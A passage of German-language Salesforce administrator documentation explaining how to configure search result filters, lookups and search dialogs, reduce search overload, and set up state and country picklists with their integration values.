

[Durchsuchbare Felder nach Objekt in Salesforce Classic](#page-388-0)

# Anpassen der Suchergebnisfilter der Benutzer

**1.** Klicken Sie auf der Seite "Suchergebnisse" in der Themenliste eines Objekts auf **Anpassen...** > **Filter für alle Benutzer**.

Wechseln Sie alternativ in den Verwaltungseinstellungen für ein Objekt zu "Suchlayouts" und klicken Sie dann auf **Bearbeiten** für **Suchfilterfelder**.

- **2.** Über die Optionen **Hinzufügen** und **Entfernen** können Sie Spalten auswählen.
- **3.** Mithilfe der Schaltflächen **Nach oben** und **Nach unten** können Sie die Spalten neu anordnen.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Suchergebnisfilter, die für ein Objekt in der internen Organisation definiert sind, gelten auch für Suchergebnisse für das betreffende Objekt in Communities.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Konfigurieren von Nachschlagevorgängen

Passen Sie an, welche Spalten Benutzern in den Seitensuchergebnissen angezeigt werden.

#### [Konfigurieren von Nachschlagevorgängen in Salesforce Classic](#page-429-0)

Aktivieren Sie erweiterte Nachschlagevorgänge und die automatische Ergänzung der Suche und passen Sie Nachschlagefilterfelder an.

[Konfigurieren der Suche über die Suchdialoge in Lightning Experience](#page-431-0)

Passen Sie mit der Suchlayout-Anpassungseinstellung "Suchergebnisse" an, welche Spalten Benutzern in den Suchergebnissen in Suchdialogen angezeigt werden. Benutzer können diese Spalten nicht filtern. Sie dienen zum Bereitstellen kontextbasierter Hilfe für das Bestimmen, welche Datensatz verknüpft werden soll.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### NUTZERBERECHTIGUNGEN

Ändern von Suchlayouts:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

# <span id="page-429-0"></span>Konfigurieren von Nachschlagevorgängen in Salesforce Classic

Aktivieren Sie erweiterte Nachschlagevorgänge und die automatische Ergänzung der Suche und passen Sie Nachschlagefilterfelder an.

### [Aktivieren von erweiterten Nachschlagevorgängen](#page-429-1)

Aktivieren Sie erweitertes Nachschlagen, damit die Benutzer beim Nachschlagen Platzhalter verwenden und ihre Ergebnisse sortieren, filtern und durchblättern können. Die erweiterte Nachschlagefunktion ist für die Objekte Geschäftsaccount, Kontakt, Opportunity, Personenaccount, Benutzer, Arbeitsauftrag und Arbeitsauftragsbelegposten sowie benutzerdefinierte Objekte verfügbar.

### [Angeben von Filterfeldern für die Nachschlagesuche](#page-430-0)

Nachdem Sie das erweiterte Nachschlagen aktiviert haben, geben Sie an, welche Felder die Benutzer zum Filtern der Nachschlageergebnisse verwenden können. Falls Sie keine Felder festlegen, können Ihre Benutzer in den Dialogfeldern für erweitertes Nachschlagen keine Filter verwenden.

### [Aktivierung des automatischen Ausfüllens von Nachschlagefeldern](#page-430-1)

<span id="page-429-1"></span>Sie können das automatische Ausfüllen für Nachschlagefelder aktivieren, sodass Benutzer beim Bearbeiten eines Nachschlagefelds Elemente aus einer dynamischen Liste übereinstimmender, kürzlich verwendeter Datensätze auswählen können. Diese Funktion wird für Account-, Kontakt-, Benutzer- und Opportunity-Objekte sowie benutzerdefinierte Objekte unterstützt.

### Aktivieren von erweiterten Nachschlagevorgängen

Aktivieren Sie erweitertes Nachschlagen, damit die Benutzer beim Nachschlagen Platzhalter verwenden und ihre Ergebnisse sortieren, filtern und durchblättern können. Die erweiterte Nachschlagefunktion ist für die Objekte Geschäftsaccount, Kontakt, Opportunity, Personenaccount, Benutzer, Arbeitsauftrag und Arbeitsauftragsbelegposten sowie benutzerdefinierte Objekte verfügbar.

- Anmerkung: Benutzerdefinierte Objektdatensätze können nur dann auf der Salesforce-Benutzeroberfläche gesucht werden, wenn das benutzerdefinierte Objekt einer benutzerdefinierten Registerkarte zugeordnet ist. Benutzer müssen die Registerkarte nicht für die Anzeige hinzufügen.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sucheinstellungen* ein und wählen Sie dann **Sucheinstellungen** aus.
- **2.** Wählen Sie unter Nachschlageeinstellungen die Objekte aus, für die Sie erweitertes Nachschlagen aktivieren möchten. Derzeit kann diese Funktion nur beim Nachschlagen von Account-, Kontakt-, Benutzer- und benutzerdefinierten Objekten verwendet werden.
- **3.** Klicken Sie auf **Speichern**.

Nachdem Sie das erweiterte Nachschlagen aktiviert haben, geben Sie an, welche Felder die Benutzer zum Filtern der Nachschlageergebnisse verwenden können. Falls Sie keine Felder festlegen, können Ihre Benutzer in den Dialogfeldern für erweitertes Nachschlagen keine Filter verwenden. Felder, die für erweitertes Nachschlagen konfiguriert sind, unterstützen keine Suchvorgänge mit einzelnen Zeichen (Ausnahmen: Suchvorgänge in den Versionen Chinesisch, Japanisch, Koreanisch und Thailändisch) und keine Platzhalter am Anfang des Suchbegriffs.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen **außer Database.com**

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### NUTZERBERECHTIGUNGEN

Aktivieren von erweitertem Nachschlagen:

**•** "Anwendung anpassen"

Anmerkung: Wenn Sie erweitertes Nachschlagen in Ihrem Unternehmen aktivieren, wird es auch für alle Visualforce-Seiten aktiviert, die Sie erstellen.

#### SIEHE AUCH:

[Konfigurieren von Nachschlagevorgängen in Salesforce Classic](#page-429-0)

### <span id="page-430-0"></span>Angeben von Filterfeldern für die Nachschlagesuche

Nachdem Sie das erweiterte Nachschlagen aktiviert haben, geben Sie an, welche Felder die Benutzer zum Filtern der Nachschlageergebnisse verwenden können. Falls Sie keine Felder festlegen, können Ihre Benutzer in den Dialogfeldern für erweitertes Nachschlagen keine Filter verwenden.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für Accounts, Kontakte, Opportunities, Benutzer oder benutzerdefinierte Objekte zu "Suchlayouts".
- **2.** Klicken Sie für das Layout "Suchfilterfelder" auf **Bearbeiten**.
- **3.** Fügen Sie mithilfe der Pfeile Felder aus dem Layout hinzu oder entfernen Sie sie und legen Sie die Reihenfolge fest, in der die Felder angezeigt werden sollen. Sie können der Liste der ausgewählten Felder bis zu sechs Filterfelder hinzufügen. Mehrere Einzelfelder können Sie über STRG+Klick auswählen, mehrere zusammenhängende Elemente durch Umschalt+Klick.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-430-1"></span>[Konfigurieren von Nachschlagevorgängen in Salesforce Classic](#page-429-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### Aktivierung des automatischen Ausfüllens von Nachschlagefeldern

Sie können das automatische Ausfüllen für Nachschlagefelder aktivieren, sodass Benutzer beim Bearbeiten eines Nachschlagefelds Elemente aus einer dynamischen Liste übereinstimmender, kürzlich verwendeter Datensätze auswählen können. Diese Funktion wird für Account-, Kontakt-, Benutzer- und Opportunity-Objekte sowie benutzerdefinierte Objekte unterstützt.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sucheinstellungen* ein und wählen Sie dann **Sucheinstellungen** aus.
- **2.** Wählen Sie unter Sucheinstellungen die Objekt-Nachschlagefelder aus, für die Sie automatisches Ausfüllen aktivieren möchten. Derzeit kann diese Funktion nur beim Nachschlagen von Account-, Kontakt-, Opportunity- und Benutzerobjekten sowie benutzerdefinierten Objekten verwendet werden.
- **3.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Konfigurieren von Nachschlagevorgängen in Salesforce Classic](#page-429-0)

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### NUTZERBERECHTIGUNGEN

Angeben von Nachschlagefilterfeldern:

**•** "Anwendung anpassen"

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### NUTZERBERECHTIGUNGEN

Aktivierung des automatischen Ausfüllens von Nachschlagefeldern:

**•** "Anwendung anpassen"

Verwendung des automatischen Ausfüllens von Nachschlagefeldern:

**•** Klicken Sie auf "Bearbeiten" für den Datensatz, der das Nachschlagefeld enthält

# <span id="page-431-0"></span>Konfigurieren der Suche über die Suchdialoge in Lightning Experience

Passen Sie mit der Suchlayout-Anpassungseinstellung "Suchergebnisse" an, welche Spalten Benutzern in den Suchergebnissen in Suchdialogen angezeigt werden. Benutzer können diese Spalten nicht filtern. Sie dienen zum Bereitstellen kontextbasierter Hilfe für das Bestimmen, welche Datensatz verknüpft werden soll.

Verwenden Sie **Suchergebnisse** unter der Anpassungseinstellung **Suchlayouts**, um zu ändern, welche Felder in den Suchergebnissen für die globale und die Suche über das Nachschlagefenster angezeigt werden. Sie müssen **Suchdialoge** nicht separat aktualisieren.

Die Reihenfolge der Felder im Suchlayout wirkt sich auch auf das in den sofortigen Ergebnissen angezeigte sekundäre Feld aus. Das zweite in diesem Schritt ausgewählte Feld wird in den sofortigen Ergebnissen als das sekundäre Feld angezeigt. Beispiele für nicht verwendbare Felder sind Felder im HTML-Format, Felder mit Inline-Bildern oder Felder mit langem Text.

### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen in Lightning Experience](#page-4240-1)

# Richtlinien für das Reduzieren von Suchüberfrachtungen

Wird von Benutzern berichtet, dass Datensätze in ihren Suchergebnissen nicht angezeigt werden? Verwenden Sie diese Richtlinien, um Benutzer dabei zu unterstützen, den gewünschten Datensatz zu finden.

Die Suchmaschine begrenzt die Anzahl der Datensätze, die in jeder Phase des Suchvorgangs analysiert werden. Begrenzungen sind wichtig, da sie helfen, die Leistung aufrechtzuerhalten, und den Benutzer nicht mit irrelevanten Datensätzen überschütten. Benutzern werden jedoch nicht immer alle möglichen übereinstimmenden Ergebnisse angezeigt, da der gewünschte Datensatz nicht im Bereich der Ergebniseinschränkung liegt. Dieses Verhalten wird als Suchüberfrachtung oder Abschneiden bezeichnet. Die Suchüberfrachtung erfolgt für gewöhnlich in den folgenden Fällen:

### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

### NUTZERBERECHTIGUNGEN

Angeben von Nachschlagefilterfeldern:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

- **•** Die Berechtigungen oder der Zugriff auf Datensätze für Benutzer sind eingeschränkt. Daher sind die Datensätze, auf die sie zugreifen dürfen, möglicherweise kein Bestandteil der anhand von Zugriffsberechtigungen gefilterten Ergebnismenge.
- **•** Benutzer verwenden einen Suchbegriff, der mit einer großen Anzahl an Datensätzen übereinstimmt. Da die Suche mit so vielen Datensätzen übereinstimmt, kann die Suchmaschine nicht ermitteln, nach welchem spezifischen Datensatz der Benutzer sucht.

Anhand der Suchmaschinen-Relevanzalgorithmen und der Freigabeberechtigungen wird entschieden, welche Datensätze in den Suchergebnissen in welcher Reihenfolge zurückgegeben werden. So vermeiden Sie die Suchüberfrachtung und das Abschneiden:

### **Verwenden spezifischerer Suchbegriffe durch Benutzer**

Die Suche funktioniert am besten, wenn Benutzer einen eindeutigen Suchbegriff eingeben. *Acme Company San Francisco* gibt relevantere Ergebnisse zurück als *Acme*.

### **Eingrenzen des Suchumfangs durch Benutzer**

Wenn Benutzer sich auf der Suchergebnisseite befinden, sollte der Suchumfang auf den Objekttyp für den gewünschten Datensatz begrenzt werden. Die Suche wird erneut ausgeführt. Benutzern werden möglicherweise mehr Ergebnisse angezeigt, da die vollständige Ergebnismengenbegrenzung für ein einzelnes Objekt angewendet wird.
#### **Erstellen von Listenansichten**

Erstellen Sie eine Listenansicht für eine bestimmte Reihe an Kontakten, Dokumenten oder anderen Objektdatensätzen, nach denen Sie wiederholt suchen. Listenansichten haben eine festgelegte Reihenfolge und keine Begrenzung hinsichtlich der Anzahl der Datensätze. Ferner werden Freigaberegel angewendet.

#### SIEHE AUCH:

[SOSL-Begrenzungen](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_limits.htm)

# Richtlinien für das Beschleunigen der Suche

Befolgen Sie diese Richtlinien, damit Benutzer Informationen schneller finden können.

Datensätze sind in Suchergebnissen nur enthalten, wenn das Feld des Objekts durchsuchbar ist, das die Informationen enthält, die mit dem Suchbegriff übereinstimmen.

Nachdem der Datensatz eines durchsuchbaren Objekts erstellt oder aktualisiert wurde, könnte es mindestens 15 Minuten dauern, bis der aktualisierte Text sichtbar wird.

Beschleunigen von Suchvorgängen in der gesamten Organisation:

### **Deaktivieren Sie die Suche nach benutzerdefinierten Objekten, nach denen Ihre Benutzer nicht aktiv suchen**

Legen Sie fest, welche benutzerdefinierten Objekte Ihre Benutzer suchen können, indem Sie auf der Setup-Seite für benutzerdefinierte Objekte die Einstellung **Suche zulassen** aktivieren. Wenn die Datensätze eines benutzerdefinierten Objekts nicht durchsuchbar sein müssen, sollten Sie die Suche für dieses benutzerdefinierte Objekt deaktivieren. Wenn Sie ein benutzerdefiniertes Objekt für die Suche bereitstellen, dessen Datensätze Ihren Benutzern nicht für die Suche zur Verfügung stehen müssen, werden Suchvorgänge in Ihrer gesamten Organisation langsamer.

Standardmäßig ist die Suche für neue benutzerdefinierte Objekte deaktiviert. Das Deaktivieren der Suche wirkt sich nicht auf Berichte und Listenansichten aus.

Anmerkung: Benutzerdefinierte Objektdatensätze können nur dann auf der Salesforce-Benutzeroberfläche gesucht werden,  $\mathbb{Z}$ wenn das benutzerdefinierte Objekt einer benutzerdefinierten Registerkarte zugeordnet ist. Benutzer müssen die Registerkarte nicht für die Anzeige hinzufügen.

#### **Deaktivieren Sie die Suche nach externen Objekten, nach denen Ihre Benutzer nicht aktiv suchen**

Zum Deaktivieren der Suche nach einem externen Objekt deaktivieren Sie Suche zulassen auf der entsprechenden Setup-Seite. Aktivieren Sie die Suche sowohl für das externe Objekt als auch für die externe Datenquelle, wenn Sie ein externes Objekt in SOSLund Salesforce-Suchvorgänge einschließen möchten.

Standardmäßig ist die Suche für neue externe Objekte deaktiviert. Sie können eine externe Datenquelle jedoch prüfen und synchronisieren, um automatisch externe Objekte zu erstellen. Durch die Synchronisierung wird immer die Suche für das externe Objekt aktiviert, wenn die Suche für die externe Datenquelle aktiviert ist, und umgekehrt.

Wie bei benutzerdefinierten Objekten können unnötig als durchsuchbar definierte externe Objekte die Suchvorgänge in Ihrer Organisation verlangsamen.

### **Vermeiden Sie gleichzeitige wichtige Änderungen in Ihrer Organisation**

Das Erstellen oder Aktualisieren von vielen Datensätzen gleichzeitig, beispielsweise über Datenimporte, erhöht die erforderliche Zeit, bis der einzelne Datensatz durchsuchbar wird. Wenn Sie über eine große Organisation mit vielen Benutzern verfügen, die häufig gleichzeitige Aktualisierungen vornehmen, planen Sie, dass Massenaktualisierungen und Hintergrundprozesse nur außerhalb der Hauptbelastungszeiten ausgeführt werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

# Auswahllisten für Bundesstaat und Land

# <span id="page-433-0"></span>Auswahllisten für Bundesstaat und Land

Auswahllisten für Bundesstaat und Land ermöglichen es den Benutzern, Bundesstaaten und Länder aus vordefinierten, standardisierten Listen auszuwählen, statt diese Daten von Hand in Textfelder eingeben zu müssen. Auswahllisten für Bundesstaat und Land bieten eine schnellere und einfachere Dateneingabe. Sie tragen zu sauberen Daten bei, die für andere Zwecke verwendet werden können, beispielsweise in Berichten und Dashboards. Sie schützen die Datenintegrität durch Vermeidung von Tippfehlern, alternativer Schreibweisen und Datenmüll – selbst in über die API aktualisierten Datensätzen. Die Bundesstaaten und Länder in den Auswahllisten beruhen auf den Standardwerten nach ISO-3166, sodass sie mit anderen Anwendungen kompatibel sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

Auswahllisten für Bundesstaat und Land sind in den Feldern für die Lieferanschrift, die

Rechnungsanschrift und die Postanschrift und in den Feldern für die weiteren Adressen in den Standardobjekten Account, Kontakt, Vertrag, Lead, Auftrag, Personenaccounts, Angebote und Serviceverträge verfügbar. Außerdem stehen die Auswahllisten zur Verwaltung von Benutzern und Unternehmen in "Setup" zur Verfügung. Um die Auswahllisten zu verwenden, wählen Sie zuerst das Land aus und treffen Sie dann eine Auswahl aus den Optionen, die automatisch in die Auswahlliste für Bundesstaat bzw. Provinz eingetragen werden.

Sie können an den meisten Orten, an denen Felder für Bundesstaat und Land in Salesforce verfügbar sind, die Auswahllisten für Bundesstaat und Land verwenden. Dazu gehören:

- **•** Datensatzbearbeitungs- und Detailseiten
- **•** Listenansichten, Berichte und Dashboards
- **•** Filter, Funktionen, Regeln und Zuordnungen

Auswahllisten für Bundesstaat und Land können auch durchsucht werden und sie werden in der Übersetzungsworkbench unterstützt.

# Einschränkungen bezüglich Auswahllisten für Bundesstaat und Land

Auswahllisten für Bundesstaat und Land enthalten standardmäßig 239 Länder. Zudem enthalten sie die Bundesstaaten der Länder USA, Kanada, Australien, Brasilien, China, Indien, Irland, Italien und Mexiko. Bei Auswahllisten für Bundesstaat und Land mit mehr als 1.000 Bundesstaaten oder Ländern kann es zu Leistungseinbußen kommen. Die Auswahllisten für Bundesstaat und Land funktionieren nicht bei folgenden Elementen:

- **•** Salesforce-zu-Salesforce
- **•** Mobile Salesforce Classic-Anwendung
- **•** Connect Offline
- **•** Visual Workflow oder Änderungssets
- **•** Benutzerdefinierte Indizes

Wenn in Ihrer Organisation Data.com verwendet wird, können die Data.com-Datensätze Bundesstaaten und Länder enthalten, die nicht in den standardmäßigen Auswahllisten für Bundesstaat und Land enthalten sind. Sie müssen diese Bundesstaaten und Länder zuerst in der Auswahlliste hinzufügen, damit Data.com-Benutzer diese Datensätze hinzufügen oder bereinigen können. Sie müssen die folgenden Bundesstaaten und Länder zur Auswahlliste hinzufügen, wenn diese von Ihrer Organisation verwendet werden:

- **•** Amerikanisch-Samoa (AS)
- **•** Guam (GU)
- **•** Hongkong (HK)
- **•** Marshallinseln (MH)
- **•** Niederländische Antillen (AN)
- **•** Nördliche Marianen (MP)
- **•** Serbien und Montenegro (CS)
- **•** Amerikanisch-Ozeanien (UM)

Keine Codewerte, sondern Auswahllistenbezeichnungen werden in den Berichten in den Feldern für den Bundesstaat und das Land angezeigt. Um an den Stellen, an denen Ihre Benutzer Bundesstaaten- oder Ländernamen sehen, Codewertabkürzungen anzuzeigen, ändern Sie die Bezeichnungen "Name des Bundesstaats" oder "Name des Landes" manuell in Ihre Codewerte. (Bearbeitungsanweisungen finden Sie unter [Konfigurieren von Auswahllisten für Bundesstaat und Land](#page-436-0) auf Seite 431.) Sie können mithilfe der Felder StateCode und CountryCode in Workbench oder Data Loader auf die Bundesstaaten- oder Ländercodewerte Ihrer Datensätze zugreifen.

# Implementieren der Auswahllisten für Bundesstaat und Land

Umstellen von textbasierten Feldern für Bundesstaat und Land auf Auswahllisten:

**1.** [Konfigurieren Sie die Bundesstaat- und Länderwerte, die Sie in Ihrer Organisation verwenden möchten.](#page-436-0)

Dieser Schritt wird dringend empfohlen, da Sie dadurch die Möglichkeit bekommen, Werte für Bundesstaat und Land anzupassen. Zudem wird so sichergestellt, dass Daten, die sich auf Bundesstaaten und Länder beziehen, auch weiterhin in Verbindung mit in Salesforce integrierten Drittanbietersystemen funktionieren.

**2.** [Überprüfen Sie die Daten und Anpassungen Ihrer Organisation, um zu sehen, auf welche Weise sie von der Umstellung betroffen](#page-447-0) [sind.](#page-447-0)

Konvertieren Sie Daten und aktualisieren Sie Anpassungen wie Listenansichten, Berichte und Workflow-Regeln, damit sie auch mit dem neuen Feldtyp funktionieren.

**3.** [Konvertieren Sie bestehende Daten](#page-450-0)

Im Rahmen des Konvertierungsvorgangs können Sie die verschiedenen Werte in Ihrer Organisation Standardauswahllistenwerten zuordnen. Beispielsweise können Sie "U.S.", "USA" und "United States" jeweils dem Wert "US" zuordnen.

### **4.** [Aktivieren Sie die Auswahllisten für Ihre Benutzer.](#page-452-0)

Wenn Sie Auswahllisten für Bundesstaat und Land aktivieren, ohne die Werte zu konfigurieren, Ihre Organisation zu scannen und bestehende Daten zu konvertieren, können die Benutzer die Auswahllisten in neuen Datensätzen verwenden. Alle bestehenden Daten sind jedoch mit dem neuen Format nicht kompatibel, sodass die Konsistenz und Integrität der Daten zwischen den beiden Feldformaten nicht gewährleistet werden kann.

**5.** Optional können Sie Anpassungen oder Datensätze, die nach dem ersten Scannen erstellt oder bearbeitet wurden, erneut scannen oder korrigieren.

<span id="page-434-0"></span>Eine schrittweise Anleitung zur Implementierung der Auswahllisten für Bundesstaat und Land finden Sie im Abschnitt [Implementieren](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf) [der Auswahllisten für Bundesstaat und Land.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf)

# Integrationswerte für Auswahllisten für Bundesstaat und Land

Ein Integrationswert ist ein anpassbarer Textwert, der mit einem Bundesstaats- oder Ländercode verknüpft ist. Als Integrationswerte für Standardbundesstaaten und Standardländer werden standardmäßig die ISO-Bundesstaaten- und -Ländernamen verwendet. Integrationswerte funktionieren ähnlich wie die API-Namen benutzerdefinierter Felder und Objekte. Durch das Konfigurieren von Integrationswerten werden Integrationen ermöglicht, die Sie einrichten, bevor Sie Auswahllisten für Bundesstaat und Land aktivieren, um die Arbeit fortzusetzen.

Wenn Sie Auswahllisten für Bundesstaat und Land aktivieren, werden Ihre Felder Bundesstaat/Provinz und Land vom Typ "Text" als Felder Integrationswert

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer Database.com

umfunktioniert. In Berichten und Listenansichten weisen Ihre Felder Integrationswert die Namen Bundesstaat/Provinz (nur Text) und Land (nur Text) auf. Außerdem wird für jedes Ihrer Felder Bundesstaat/Provinz (nur Text) und Land (nur Text) ein Auswahllistenfeld Bundesstaatscode oder Ländercode erstellt. Die in Ihrer Organisation eingerichteten Auswahllistenwerte für Bundesstaat oder Land bestimmen die verfügbaren Werte für diese Codefelder.

Zu den Feldern für jeden Auswahllistenwert für Bundesstaat oder Land gehören Aktiv, Sichtbar, Name, Code und Integrationswert. Alle Ihre Auswahllisten für Bundesstaat und Land für Rechnungsanschrift, Lieferanschrift usw. können auf die von Ihnen erstellten Auswahllistenwerte für Bundesstaat und Land zugreifen. Durch das Speichern eines Bundesstaatsoder Ländercodes können Sie auf andere Informationen zu Ihren Bundesstaaten und Ländern zugreifen.

Standardmäßig enthalten die Felder Name und Integrationswert für Ihre Bundesstaaten und Länder identische Werte. Der Wert im Feld Name wird Benutzern angezeigt, die mit Ihrer Auswahlliste interagieren. Integrationswert wird durch Folgendes verwendet:

- **•** Apex-Klassen und -Auslöser
- **•** Visualforce-Seiten
- **•** SOQL-Abfragen
- **•** API-Abfragen und -Integrationen
- **•** Regeln für die Zuordnung, automatische Antwort, Validierung und Eskalation
- **•** Workflowregeln
- **•** E-Mail-Vorlagen
- **•** Benutzerdefinierte Schaltflächen und Links
- **•** Feldsetanpassungen
- **•** Berichte und Listenansichten

Wenn Sie einen Codewert für einen Datensatz aktualisieren, wird die Spalte Bundesstaat/Provinz (nur Text) oder Land (nur Text) mit dem entsprechenden Integrationswert ausgefüllt. Ebenso bleibt beim Aktualisieren einer Spalte für Bundesstaat oder Land mit (nur Text) mit einem gültigen Integrationswert die entsprechende Bundesstaaten- oder Ländercode-Spalte synchron. Sie können die Integrationswerte Ihrer Organisation ändern, nachdem Sie Auswahllisten für Bundesstaat und Land aktiviert haben. Wenn Sie die Integrationswerte Ihrer Auswahllisten für Bundesstaat und Land aktualisieren, werden die Integrationswerte für Ihre Datensätze jedoch nicht aktualisiert. Namenswerte werden in Datensätzen nicht gespeichert. Stattdessen werden sie von Salesforce basierend auf dem Wert für Bundesstaatscode oder Ländercode eines Datensatzes abgerufen. Wenn die Bundesstaaten oder Länder in den Auswahllisten unterschiedliche Werte für Name und Integrationswert aufweisen, vergewissern Sie sich, dass Ihre Berichtsoder Listenansichtsfilter die korrekten Werte verwenden. Verwenden Sie in den Filtern Bundesstaat und Land Namen und in den Filtern Bundesstaat (nur Text) und Land (nur Text) Integrationswerte. Anderenfalls sind Berichte möglicherweise nicht in der Lage, alle relevanten Datensätze zu erfassen.

Bearbeiten Sie Ihre Integrationswerte in Setup oder mithilfe der Metadaten-API. Die Felder Name für Bundesstaaten und Länder können nur in Setup bearbeitet werden. In der Metadaten-API lauten die Felder Name und Integrationswert folgendermaßen: label bzw. integrationValue.

### SIEHE AUCH:

- [Auswahllisten für Bundesstaat und Land](#page-433-0)
- [Bearbeiten der Details zu Bundesstaat und Land](#page-445-0)
- [Feldsynchronisierungslogik bei Auswahllisten für Bundesstaat und Land](#page-453-0)
- [Fehlermeldungen bei Auswahllisten für Bundesstaat und Land](#page-453-1)

# <span id="page-436-0"></span>Konfigurieren von Auswahllisten für Bundesstaat und Land

Bei der Konfiguration von Auswahllisten für Bundesstaat und Land wählen Sie Bundesstaaten und Länder aus, die in Ihrer Salesforce-Organisation zur Verfügung stehen sollen. Dadurch können Sie Auswahllisten für Bundesstaat und Land zu verschiedenen Zwecken bereitstellen, beispielsweise zum Importieren von Daten, für die Arbeit mit externen Systemen und für den Zugriff auf Auswahllistendaten über die Metadaten-API.

Die Konfiguration von Auswahllisten ist nicht erforderlich, damit Sie Auswahllisten für Bundesstaat und Land für die Benutzer aktivieren können, es wird jedoch dringend empfohlen. Durch die Konfiguration von Auswahllisten kann die Kontinuität und Integrität der Daten mit bestehenden Daten für Bundesstaat und Land bei Anpassungen gewährleistet werden.

Wenn Sie Bundesstaaten und Länder konfigurieren, beginnen Sie mit den Ländern und arbeiten sich dann zu den entsprechenden Bundesstaaten oder Provinzen vor. Auswahllisten für Bundesstaat und Land enthalten standardmäßig 239 Länder. Zudem enthalten sie die Bundesstaaten der Länder USA, Kanada, Australien, Brasilien, China, Indien, Irland, Italien und Mexiko. Bei Auswahllisten für Bundesstaat und Land mit mehr als 1.000 Bundesstaaten oder Ländern kann es zu Leistungseinbußen kommen. Eine vollständige Liste der Standardländer finden Sie unter [Standardländer für Adressauswahllisten](#page-437-0).

#### $\mathbb{Z}$ Anmerkung:

- **•** Integrationswerte für Auswahllisten für Bundesstaat und Land können auch über die Metadaten-API konfiguriert werden. Weitere Informationen finden Sie im Abschnitt zu der Komponente "AddressSettings" im Metadata API Developer Guide.
- **•** Auswahllisten für Bundesstaat und Land werden in Salesforce-Änderungssets oder -Paketen nicht unterstützt. Sie können jedoch Integrationswertänderungen für Auswahllisten für Bundesstaat und Land zwischen Sandbox- und Produktionsorganisationen mithilfe der Metadaten-API verschieben. Zunächst konfigurieren Sie Ihre Auswahllisten für Bundesstaat und Land in Ihrer Sandbox-Organisation. Rufen Sie die Sandbox-Konfigurationen anschließend mithilfe der Metadaten-API ab und stellen Sie sie in Ihrer Produktionsorganisation bereit.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Auswahllisten für Bundesstaat und Land* ein und wählen Sie dann **Auswahllisten für Bundesstaat und Land** aus.
- **2.** Klicken Sie auf der Setup-Seite für die Auswahllisten für Bundesstaat und Land auf **Bundesstaaten und Länder konfigurieren**.
- **3.** Wählen Sie eine der folgenden Optionen aus:

### **Aktiv**

Stellt das Land in der Metadaten-API zur Verfügung, sodass Datensätze, in denen das Land enthalten ist, importiert werden können. Wenn Sie das Land jedoch nicht als sichtbar festlegen, ist es für Benutzer in Salesforce nicht verfügbar.

### **Sichtbar**

Stellt das Land Benutzern in Salesforce zur Verfügung. Ein Land muss aktiviert sein, damit Sie es sichtbar machen können.

- **4.** Klicken Sie auf **Bearbeiten**, um Details zum Land anzuzeigen und zu bearbeiten und um die zugehörigen Bundesstaaten oder Provinzen zu konfigurieren.
- **5.** (Optional) Wählen sie unter "Auswahllisteneinstellungen" ein Standardland aus. Durch Auswahl von "Standardland" werden Auswahllisten für Länder für neue Datensätze in Ihrer Organisation automatisch ausgefüllt. Die Benutzer haben jedoch die Möglichkeit, ein anderes Land auszuwählen. Standardländer müssen sowohl aktiv als auch sichtbar sein.
